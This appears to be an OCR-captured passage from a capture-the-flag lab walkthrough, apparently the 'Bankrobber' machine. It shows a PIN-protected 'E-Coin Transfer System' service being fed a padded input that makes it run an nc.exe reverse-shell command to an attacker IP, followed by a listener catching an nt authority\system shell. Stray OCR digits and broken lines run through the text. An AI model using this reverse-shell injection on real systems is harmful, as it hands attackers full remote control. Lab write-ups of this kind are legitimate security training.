 1
python3 -c 'print("A" * 32 + "C:\\Users\\Cortin\\AppData\\L
ocal\\Temp\\nc.exe -e cmd 10.10.14.10 443")'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC:\Users\Cortin\AppData\Local
\Temp\nc.exe -e cmd 10.10.14.10 443
❯ nc localhost 910
3
------------------------------------------------------------
--
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
------------------------------------------------------------
--
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
------------------------------------------------------------
--
Please enter the amount of e-coins you would like to transfe
4
:
[$] AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC:\Users\Cortin\AppData\
Local\Temp\nc.exe -e cmd 10.10.14.10 443
[$] Transfering $AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC:\Users\Co
rtin\AppData\Local\Temp\nc.exe -e cmd 10.10.14.10 443 using o
> rlwrap -cAr nc -nlvp 443
2
listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.154] 49835
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
C:\Windows\system32>whoami
5
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
Bankrobber
C:\Windows\system32>